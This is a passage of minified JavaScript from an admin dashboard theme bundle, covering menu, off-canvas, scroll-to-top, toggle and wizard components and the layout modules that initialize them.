n=r.querySelectorAll(".menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)");if(n.length>0&&!1===KTUtil.hasClass(t,"menu-toggle")&&0===t.querySelectorAll(".menu-toggle").length)for(var o=0,s=n.length;o<s;o++)a.hideSubmenuDropdown(n[0],!0)}},handleSubmenuAccordion:function(e,t){var o,r=t||this;if(!1!==a.eventTrigger("submenuToggle",this,e))if("dropdown"===a.getSubmenuMode(t)&&(o=r.closest(".menu-item"))&&"accordion"!=o.getAttribute("data-menu-submenu-mode"))e.preventDefault();else{var s=r.closest(".menu-item"),i=KTUtil.child(s,".menu-submenu, .menu-inner");if(!KTUtil.hasClass(r.closest(".menu-item"),"menu-item-open-always")&&s&&i){e.preventDefault();var u=n.options.accordion.slideSpeed;if(!1===KTUtil.hasClass(s,"menu-item-open")){if(!1===n.options.accordion.expandAll){var c=r.closest(".menu-nav, .menu-subnav"),l=KTUtil.children(c,".menu-item.menu-item-open.menu-item-submenu:not(.menu-item-here):not(.menu-item-open-always)");if(c&&l)for(var d=0,h=l.length;d<h;d++){var f=l[0],p=KTUtil.child(f,".menu-submenu");p&&KTUtil.slideUp(p,u,(function(){a.scrollUpdate(),KTUtil.removeClass(f,"menu-item-open")}))}}KTUtil.slideDown(i,u,(function(){a.scrollToItem(r),a.scrollUpdate(),a.eventTrigger("submenuToggle",i,e)})),KTUtil.addClass(s,"menu-item-open")}else KTUtil.slideUp(i,u,(function(){a.scrollToItem(r),a.eventTrigger("submenuToggle",i,e)})),KTUtil.removeClass(s,"menu-item-open")}}},scrollToItem:function(e){KTUtil.isBreakpointUp("lg")&&n.options.accordion.autoScroll&&"1"!==r.getAttribute("data-menu-scroll")&&KTUtil.scrollTo(e,n.options.accordion.autoScrollSpeed)},hideSubmenuDropdown:function(e,t){t&&(KTUtil.removeClass(e,"menu-item-hover"),KTUtil.removeClass(e,"menu-item-active-tab")),e.removeAttribute("data-hover"),e.getAttribute("data-menu-toggle-class")&&KTUtil.removeClass(s,e.getAttribute("data-menu-toggle-class"));var n=e.getAttribute("data-timeout");e.removeAttribute("data-timeout"),clearTimeout(n)},hideSubmenuDropdowns:function(){var e;if(e=r.querySelectorAll('.menu-item-submenu.menu-item-hover:not(.menu-item-tabs):not([data-menu-toggle="tab"])'))for(var t=0,n=e.length;t<n;t++)a.hideSubmenuDropdown(e[t],!0)},showSubmenuDropdown:function(e){var t=r.querySelectorAll(".menu-item-submenu.menu-item-hover, .menu-item-submenu.menu-item-active-tab");if(t)for(var n=0,o=t.length;n<o;n++){var i=t[n];e!==i&&!1===i.contains(e)&&!1===e.contains(i)&&a.hideSubmenuDropdown(i,!0)}KTUtil.addClass(e,"menu-item-hover");var u=KTUtil.find(e,".menu-submenu");u&&!1===u.hasAttribute("data-hor-direction")&&(KTUtil.hasClass(u,"menu-submenu-left")?u.setAttribute("data-hor-direction","menu-submenu-left"):KTUtil.hasClass(u,"menu-submenu-right")&&u.setAttribute("data-hor-direction","menu-submenu-right")),u&&!0===KTUtil.isOffscreen(u,"left",15)?(KTUtil.removeClass(u,"menu-submenu-left"),KTUtil.addClass(u,"menu-submenu-right")):u&&!0===KTUtil.isOffscreen(u,"right",15)&&(KTUtil.removeClass(u,"menu-submenu-right"),KTUtil.addClass(u,"menu-submenu-left")),e.getAttribute("data-menu-toggle-class")&&KTUtil.addClass(s,e.getAttribute("data-menu-toggle-class"))},createSubmenuDropdownClickDropoff:function(e){var t,n=(t=KTUtil.child(e,".menu-submenu")?KTUtil.css(t,"z-index"):0)-1,o=document.createElement('<div class="menu-dropoff" style="background: transparent; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: '+n+'"></div>');s.appendChild(o),KTUtil.addEvent(o,"click",(function(t){t.stopPropagation(),t.preventDefault(),KTUtil.remove(this),a.hideSubmenuDropdown(e,!0)}))},pauseDropdownHover:function(e){var t=new Date;n.pauseDropdownHoverTime=t.getTime()+e},resumeDropdownHover:function(){return(new Date).getTime()>n.pauseDropdownHoverTime},resetActiveItem:function(e){for(var t,o,s=0,i=(t=r.querySelectorAll(".menu-item-active")).length;s<i;s++){var a=t[0];KTUtil.removeClass(a,"menu-item-active"),KTUtil.hide(KTUtil.child(a,".menu-submenu"));for(var u=0,c=(o=KTUtil.parents(a,".menu-item-submenu")||[]).length;u<c;u++){var l=o[s];KTUtil.removeClass(l,"menu-item-open"),KTUtil.hide(KTUtil.child(l,".menu-submenu"))}}if(!1===n.options.accordion.expandAll&&(t=r.querySelectorAll(".menu-item-open")))for(s=0,i=t.length;s<i;s++)KTUtil.removeClass(o[0],"menu-item-open")},setActiveItem:function(e){a.resetActiveItem();for(var t=KTUtil.parents(e,".menu-item-submenu")||[],n=0,o=t.length;n<o;n++)KTUtil.addClass(t[n],"menu-item-open");KTUtil.addClass(e,"menu-item-active")},getBreadcrumbs:function(e){var t,n=[],o=KTUtil.child(e,".menu-link");n.push({text:t=KTUtil.child(o,".menu-text")?t.innerHTML:"",title:o.getAttribute("title"),href:o.getAttribute("href")});for(var r=KTUtil.parents(e,".menu-item-submenu"),s=0,i=r.length;s<i;s++){var a=KTUtil.child(r[s],".menu-link");n.push({text:t=KTUtil.child(a,".menu-text")?t.innerHTML:"",title:a.getAttribute("title"),href:a.getAttribute("href")})}return n.reverse()},getPageTitle:function(e){var t;return KTUtil.child(e,".menu-text")?t.innerHTML:""},eventTrigger:function(e,t,o){for(var r=0;r<n.events.length;r++){var s=n.events[r];if(s.name==e){if(1!=s.one)return s.handler.call(this,t,o);if(0==s.fired)return n.events[r].fired=!0,s.handler.call(this,t,o)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})},removeEvent:function(e){n.events[e]&&delete n.events[e]}};return n.setDefaults=function(e){i=e},n.scrollUpdate=function(){return a.scrollUpdate()},n.scrollReInit=function(){return a.scrollInit()},n.scrollTop=function(){return a.scrollTop()},n.setActiveItem=function(e){return a.setActiveItem(e)},n.reload=function(){return a.reload()},n.update=function(e){return a.update(e)},n.getBreadcrumbs=function(e){return a.getBreadcrumbs(e)},n.getPageTitle=function(e){return a.getPageTitle(e)},n.getSubmenuMode=function(e){return a.getSubmenuMode(e)},n.hideDropdown=function(e){a.hideSubmenuDropdown(e,!0)},n.hideDropdowns=function(){a.hideSubmenuDropdowns()},n.pauseDropdownHover=function(e){a.pauseDropdownHover(e)},n.resumeDropdownHover=function(){return a.resumeDropdownHover()},n.on=function(e,t){return a.addEvent(e,t)},n.off=function(e){return a.removeEvent(e)},n.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(n,[t]),KTUtil.addResizeHandler((function(){o&&n.reload()})),o=!0,n}}),document.addEventListener("click",(function(e){var t;if(t=KTUtil.getByTagName("body")[0].querySelectorAll('.menu-nav .menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)[data-menu-toggle="click"]'))for(var n=0,o=t.length;n<o;n++){var r=t[n].closest(".menu-nav").parentNode;if(r){var s=KTUtil.data(r).get("menu");if(!s)break;if(!s||"dropdown"!==s.getSubmenuMode())break;e.target!==r&&!1===r.contains(e.target)&&s.hideDropdowns()}}}))},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={attrCustom:""},i={construct:function(e){return KTUtil.data(o).has("offcanvas")?n=KTUtil.data(o).get("offcanvas"):(i.init(e),i.build(),KTUtil.data(o).set("offcanvas",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e),n.classBase=n.options.baseClass,n.attrCustom=n.options.attrCustom,n.classShown=n.classBase+"-on",n.classOverlay=n.classBase+"-overlay",n.target,n.state=KTUtil.hasClass(o,n.classShown)?"shown":"hidden"},build:function(){if(n.options.toggleBy)if("string"==typeof n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else if(n.options.toggleBy&&n.options.toggleBy[0])if(n.options.toggleBy[0].target)for(var e in n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy[e].target),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else for(var e in n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy[e]),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else n.options.toggleBy&&n.options.toggleBy.target&&KTUtil.addEvent(KTUtil.getById(n.options.toggleBy.target),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));var t=KTUtil.getById(n.options.closeBy);t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),n.target=this,i.hide()}))},isShown:function(){return"shown"==n.state},toggle:function(){i.eventTrigger("toggle"),"shown"==n.state?i.hide():i.show()},show:function(){"shown"!=n.state&&(i.eventTrigger("beforeShow"),i.toggleClass("show"),KTUtil.attr(r,"data-offcanvas-"+n.classBase,"on"),KTUtil.addClass(o,n.classShown),n.attrCustom.length>0&&KTUtil.attr(r,"data-offcanvas-"+n.classCustom,"on"),n.state="shown",n.options.overlay&&(n.overlay=KTUtil.insertAfter(document.createElement("DIV"),o),KTUtil.addClass(n.overlay,n.classOverlay),KTUtil.addEvent(n.overlay,"click",(function(e){e.preventDefault(),i.hide(n.target)}))),i.eventTrigger("afterShow"))},hide:function(){"hidden"!=n.state&&(i.eventTrigger("beforeHide"),i.toggleClass("hide"),KTUtil.removeAttr(r,"data-offcanvas-"+n.classBase),KTUtil.removeClass(o,n.classShown),n.attrCustom.length>0&&KTUtil.removeAttr(r,"data-offcanvas-"+n.attrCustom),n.state="hidden",n.options.overlay&&n.overlay&&KTUtil.remove(n.overlay),i.eventTrigger("afterHide"))},toggleClass:function(e){var t,o=KTUtil.attr(n.target,"id");if(n.options.toggleBy&&n.options.toggleBy[0]&&n.options.toggleBy[0].target)for(var r in n.options.toggleBy)n.options.toggleBy[r].target===o&&(t=n.options.toggleBy[r]);else n.options.toggleBy&&n.options.toggleBy.target&&(t=n.options.toggleBy);if(t){var s=KTUtil.getById(t.target);"show"===e&&KTUtil.addClass(s,t.state),"hide"===e&&KTUtil.removeClass(s,t.state)}},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.isShown=function(){return i.isShown()},n.hide=function(){return i.hide()},n.show=function(){return i.show()},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={offset:300,speed:6e3},i={construct:function(e){return KTUtil.data(o).has("scrolltop")?n=KTUtil.data(o).get("scrolltop"):(i.init(e),i.build(),KTUtil.data(o).set("scrolltop",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e)},build:function(){window.addEventListener("scroll",(function(){KTUtil.throttle(void 0,(function(){i.handle()}),200)})),KTUtil.addEvent(o,"click",i.scroll)},handle:function(){KTUtil.getScrollTop()>n.options.offset?!1===r.hasAttribute("data-scrolltop")&&r.setAttribute("data-scrolltop","on"):!0===r.hasAttribute("data-scrolltop")&&r.removeAttribute("data-scrolltop")},scroll:function(e){e.preventDefault(),KTUtil.scrollTop(0,n.options.speed)},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t,n){var o=this,r=e,s=t;if(r){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(r).has("toggle")?o=KTUtil.data(r).get("toggle"):(a.init(e),a.build(),KTUtil.data(r).set("toggle",o)),o},init:function(e){o.element=r,o.events=[],o.options=KTUtil.deepExtend({},i,e),o.target=s,o.targetState=o.options.targetState,o.toggleState=o.options.toggleState,"class"==o.options.targetToggleMode?o.state=KTUtil.hasClasses(o.target,o.targetState)?"on":"off":o.state=KTUtil.hasAttr(o.target,"data-"+o.targetState)?KTUtil.attr(o.target,"data-"+o.targetState):"off"},build:function(){KTUtil.addEvent(r,"mouseup",a.toggle)},toggle:function(e){return a.eventTrigger("beforeToggle"),"off"==o.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),o},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==o.options.targetToggleMode?KTUtil.addClass(o.target,o.targetState):KTUtil.attr(o.target,"data-"+o.targetState,"on"),o.toggleState&&KTUtil.addClass(r,o.toggleState),o.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),o},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==o.options.targetToggleMode?KTUtil.removeClass(o.target,o.targetState):KTUtil.removeAttr(o.target,"data-"+o.targetState),o.toggleState&&KTUtil.removeClass(r,o.toggleState),o.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),o},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var n=o.events[t];if(n.name==e){if(1!=n.one)return n.handler.call(this,o);if(0==n.fired)return o.events[t].fired=!0,n.handler.call(this,o)}}},addEvent:function(e,t,n){return o.events.push({name:e,handler:t,one:n,fired:!1}),o}};return o.setDefaults=function(e){i=e},o.getState=function(){return o.state},o.toggle=function(){return a.toggle()},o.toggleOn=function(){return a.toggleOn()},o.toggleOff=function(){return a.toggleOff()},o.on=function(e,t){return a.addEvent(e,t)},o.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(o,[n]),o}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e);KTUtil.getBody();if(o){var r={startStep:1,clickableSteps:!1},s={construct:function(e){return KTUtil.data(o).has("wizard")?n=KTUtil.data(o).get("wizard"):(s.init(e),s.build(),KTUtil.data(o).set("wizard",n)),n},init:function(e){n.element=o,n.events=[],n.options=KTUtil.deepExtend({},r,e),n.steps=KTUtil.findAll(o,'[data-wizard-type="step"]'),n.btnNext=KTUtil.find(o,'[data-wizard-type="action-next"]'),n.btnPrev=KTUtil.find(o,'[data-wizard-type="action-prev"]'),n.btnSubmit=KTUtil.find(o,'[data-wizard-type="action-submit"]'),n.events=[],n.lastStep=0,n.currentStep=1,n.newStep=0,n.stopped=!1,n.totalSteps=n.steps.length,n.options.startStep>1&&s.goTo(n.options.startStep),s.updateUI()},build:function(){KTUtil.addEvent(n.btnNext,"click",(function(e){e.preventDefault(),s.setNewStep(s.getNextStep()),!1!==s.eventTrigger("change")&&s.goTo(s.getNextStep())})),KTUtil.addEvent(n.btnPrev,"click",(function(e){e.preventDefault(),s.setNewStep(s.getPrevStep()),!1!==s.eventTrigger("change")&&s.goTo(s.getPrevStep())})),!0===n.options.clickableSteps&&KTUtil.on(o,'[data-wizard-type="step"]',"click",(function(){var e=KTUtil.index(this)+1;e!==n.currentStep&&(s.setNewStep(e),!1!==s.eventTrigger("change")&&s.goTo(e))})),KTUtil.addEvent(n.btnSubmit,"click",(function(e){e.preventDefault(),s.eventTrigger("submit")}))},goTo:function(e){if(!0!==n.stopped){if(!(e===n.currentStep||e>n.totalSteps||e<0))return e=parseInt(e),n.lastStep=n.currentStep,n.currentStep=e,n.newStep=0,s.updateUI(),s.eventTrigger("changed"),n}else n.stopped=!1},stop:function(){n.stopped=!0},resume:function(){n.stopped=!1},isLastStep:function(){return n.currentStep===n.totalSteps},isFirstStep:function(){return 1===n.currentStep},isBetweenStep:function(){return!1===s.isLastStep()&&!1===s.isFirstStep()},updateUI:function(){var e="",t=n.currentStep-1;e=s.isLastStep()?"last":s.isFirstStep()?"first":"between",KTUtil.attr(n.element,"data-wizard-state",e);var o=KTUtil.findAll(n.element,'[data-wizard-type="step"]');if(o&&o.length>0)for(var r=0,i=o.length;r<i;r++)r==t?KTUtil.attr(o[r],"data-wizard-state","current"):r<t?KTUtil.attr(o[r],"data-wizard-state","done"):KTUtil.attr(o[r],"data-wizard-state","pending");var a=KTUtil.findAll(n.element,'[data-wizard-type="step-info"]');if(a&&a.length>0)for(r=0,i=a.length;r<i;r++)r==t?KTUtil.attr(a[r],"data-wizard-state","current"):KTUtil.removeAttr(a[r],"data-wizard-state");var u=KTUtil.findAll(n.element,'[data-wizard-type="step-content"]');if(u&&u.length>0)for(r=0,i=u.length;r<i;r++)r==t?KTUtil.attr(u[r],"data-wizard-state","current"):KTUtil.removeAttr(u[r],"data-wizard-state")},getNextStep:function(){return n.totalSteps>=n.currentStep+1?n.currentStep+1:n.totalSteps},getPrevStep:function(){return n.currentStep-1>=1?n.currentStep-1:1},getNewStep:function(){return n.newStep},setNewStep:function(e){n.newStep=e},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.goNext=function(){return s.goTo(s.getNextStep())},n.goPrev=function(){return s.goTo(s.getPrevStep())},n.goLast=function(){return s.goTo(s.getLastStep())},n.goFirst=function(){return s.goTo(s.getFirstStep())},n.goTo=function(e){return s.goTo(e)},n.stop=function(){return s.stop()},n.resume=function(){return s.resume()},n.getStep=function(){return n.currentStep},n.getNewStep=function(){return s.getNewStep()},n.setNewStep=function(e){s.setNewStep(e)},n.isLastStep=function(){return s.isLastStep()},n.isFirstStep=function(){return s.isFirstStep()},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";var o,r,s={init:function(e){var t;o=KTUtil.getById(e),KTUtil.getBody(),o&&(t=KTUtil.hasClass(o,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",r=new KTOffcanvas(o,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return o},getOffcanvas:function(){return r}};e.exports=s},function(e,t,n){"use strict";var o,r,s={init:function(e){var t,n;(o=KTUtil.getById(e))&&(n="1"===KTUtil.attr(o,"data-menu-dropdown")?"dropdown":"accordion",KTUtil.isBreakpointDown("lg")&&"1"===KTUtil.attr(o,"data-menu-scroll")&&(t={rememberPosition:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return e-=parseInt(KTUtil.css(o,"marginBottom"))+parseInt(KTUtil.css(o,"marginTop"))}}),r=new KTMenu(o,{scroll:t,submenu:{desktop:n,tablet:"accordion",mobile:"accordion"},accordion:{expandAll:!1}}))},getElement:function(){return o},getMenu:function(){return r},pauseDropdownHover:function(e){r&&r.pauseDropdownHover(e)},closeMobileOffcanvas:function(){r&&KTUtil.isMobileDevice()&&r.hide()}};e.exports=s},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,o&&(e=e-parseInt(KTUtil.css(o,"paddingTop"))-parseInt(KTUtil.css(o,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)),e;var e},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s={init:function(e,t){o=KTUtil.getById(e),r=KTUtil.getById(t)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-fixed")},isFixedForMobile:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-mobile-fixed")},getElement:function(){return o},getElementForMobile:function(){return r},getHeader:function(){},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)+1),e;var e},getHeightForMobile:function(){return KTUtil.actualHeight(r)}};e.exports=s},function(e,t,n){"use strict";var o,r,s,i,a,u={init:function(e,t){o=KTUtil.getById(e),s=KTUtil.getById(t),a=KTUtil.findAll(s,".tab-pane"),o&&(i=new KTOffcanvas(s,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),r=new KTMenu(o,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,t=a.length;e<t;e++){var n=a[e],o=KTUtil.find(s,".header-tabs");KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return o&&(e-=parseInt(KTUtil.actualHeight(o)),e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2}}),$(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(n)}))}}())},getMenuElement:function(){return o},getOffcanvasElement:function(){return s},getMenu:function(){return r},pauseDropdownHover:function(e){r&&r.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){r&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=u},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&new KTToggle(o,KTUtil.getBody(),{targetState:"topbar-mobile-on",toggleState:"active"})},getToggleElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s={init:function(e){var t;(o=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(r=new KTCard(o,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(o).left},right:function(e){var t=KTUtil.getBody(),n=parseInt(KTUtil.css(o,"width"));return parseInt(KTUtil.css(t,"width"))-n-KTUtil.offset(o).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){r.updateSticky()})))},update:function(){r&&r.updateSticky()}};e.exports=s},function(e,t,n){"use strict";var o,r,s=(r=function(){var e=KTUtil.find(o,".card-scroll"),t=KTUtil.find(o,".card-body"),n=KTUtil.find(o,".card-header"),r=KTLayoutContent.getHeight();r=(r=(r=(r=(r-=parseInt(KTUtil.actualHeight(n)))-parseInt(KTUtil.css(o,"marginTop"))-parseInt(KTUtil.css(o,"marginBottom")))-parseInt(KTUtil.css(o,"paddingTop"))-parseInt(KTUtil.css(o,"paddingBottom")))-parseInt(KTUtil.css(t,"paddingTop"))-parseInt(KTUtil.css(t,"paddingBottom")))-parseInt(KTUtil.css(t,"marginTop"))-parseInt(KTUtil.css(t,"marginBottom")),r-=3,KTUtil.css(e,"height",r+"px")},{init:function(e){(o=KTUtil.getById(e))&&(r(),KTUtil.addResizeHandler((function(){r()})))},update:function(){r()}});e.exports=s},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"subheader-fixed")},getElement:function(){return o},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)),e;var e}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s,i,a,u=(a=function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=parseInt(KTUtil.getViewPort().height);return e&&(n-=parseInt(KTUtil.actualHeight(e)),n-=parseInt(KTUtil.css(e,"marginTop")),n-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(n-=parseInt(KTUtil.css(t,"marginTop")),n-=parseInt(KTUtil.css(t,"marginBottom"))),n-=parseInt(KTUtil.css(o,"paddingTop")),n-=parseInt(KTUtil.css(o,"paddingBottom")),n-=2},{init:function(e){o=KTUtil.getById(e),r=KTUtil.getById("kt_quick_panel_notifications"),s=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(s,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),$(o).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(s),KTUtil.scrollUpdate(i)}))}});e.exports=u},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&new KTScrolltop(o,{offset:300,speed:600})},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},function(e,t,n){"use strict";n.r(t),function(e){var t=n(3),o=n(128),r=n(129),s=n(130),i=n(131),a=n(132),u=n(133),c=n(134),l=n(135),d=n(136),h=n(138),f=n(139),p=n(140),m=n(141),g=n(142),v=n(143),b=n(144),y=n(145),k=n(146),x=n(147),w=n(148),T=n(149),S=n(150),C=n(151),E=n(152),U=n.n(E);const P=function(){console.time("Welcome!"),(new t.a).init();try{new o.a,new r.a,new s.a,new i.a,new a.a,new u.a,new c.a,new l.a,new d.a,new h.a,new f.a,new p.a,new m.a,new g.a,new v.a,new b.a,new y.a,new k.a,new x.a,new w.a,new T.a,new S.a,new C.a;U()(".lozad",{rootMargin:"800px 0px"}).observe()}catch(e){}finally{setTimeout(()=>{$(".load-mask").hide()},0),console.timeEnd("Welcome!")}}();void 